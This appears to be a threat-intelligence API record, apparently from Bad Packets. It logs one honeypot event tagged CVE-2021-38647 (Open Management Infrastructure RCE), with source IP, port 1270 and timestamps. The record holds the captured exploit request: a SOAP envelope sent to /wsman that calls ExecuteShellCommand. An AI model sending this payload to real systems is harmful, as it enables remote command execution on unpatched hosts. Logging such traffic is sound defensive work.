 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"a6c03f5dea77e593b666a10a5f884909c949b107c04e0097810cbb18e7c1ed7e",
8 "source_ip_address": "31.44.185.115",
9 "country": "RU",
10 "user_agent": "",
11 "payload": "POST /wsman HTTP/1.0",
12 "post_data": "\"<s:Envelope
xmlns:s=\\x22http://www.w3.org/2003/05/soap-envelope\\x22
xmlns:a=\\x22http://schemas.xmlsoap.org/ws/2004/08/addressing\\x22>\\x0D
\\x0A<s:Body>\\x0D\\x0A<p:ExecuteShellCommand_INPUT
xmlns:p=\\x22http://schemas.dmtf.org/wbem/wscim/1/cim-
schema/2/SCX_OperatingSystem\\x22>\\x0D\\x0A<p:command>id</p:command>\\x0
D\\x0A<p:timeout>0</p:timeout>\\x0D\\x0A</p:ExecuteShellCommand_INPUT>\
\x0D\\x0A</s:Body>\\x0D\\x0A</s:Envelope>\"",
13 "target_port": 1270,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2021-38647",
18 "category": "Platform",
19 "description": "Open Management Infrastructure RCE"
20 }
21 ],
22 "event_count": 4,
23 "first_seen": "2021-09-17T12:30:40Z",
24 "last_seen": "2021-09-17T12:47:55Z"
25 }
26 ]
27 }
BAD
PACKETS